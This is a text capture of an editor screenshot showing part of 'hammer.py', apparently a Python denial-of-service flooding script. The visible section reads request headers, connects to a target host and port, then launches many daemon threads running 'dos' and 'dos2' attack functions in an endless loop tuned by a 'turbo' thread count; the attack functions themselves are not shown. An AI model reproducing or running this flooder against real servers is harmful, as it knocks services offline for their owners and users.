 ~/PyCode/hammer/hammer.py (PyCode) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
PyCode
hammer
CircleArea.py
average.py
getDate.py
matrixmul.py
multiplication.py
powerseries.py
sticksGame.py
students.py
test.py
matrixmul.py × hammer.py ×
118 # reading headers
119 global data
120 headers = open("headers.txt", "r")
121 data = headers.read()
122 headers.close()
123 #task queue are q,w
124 q = Queue()
125 w = Queue()
126
127
128 if __name__ == '__main__':
129     if len(sys.argv) < 2:
130         usage()
131     get_parameters()
132     print("\033[92m",host," port: ",str(port)," turbo: ",str(thr),"\033[0m")
133     print("\033[94mPlease wait...\033[0m")
134     user_agent()
135     my_bots()
136     time.sleep(5)
137     try:
138         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
139         s.connect((host,int(port)))
140         s.settimeout(1)
141     except socket.error as e:
142         print("\033[91mcheck server ip and port\033[0m")
143         usage()
144     while True:
145         for i in range(int(thr)):
146             t = threading.Thread(target=dos)
147             t.daemon = True  # if thread is exist, it dies
148             t.start()
149             t2 = threading.Thread(target=dos2)
150             t2.daemon = True  # if thread is exist, it dies
151             t2.start()
152         start = time.time()
153         #tasking
154         item = 0
155         while True:
156             if (item>1800): # for no memory crash
157                 item=0
158                 time.sleep(.1)
159             item = item + 1
Line 28, Column 12 Tab Size: 4 Python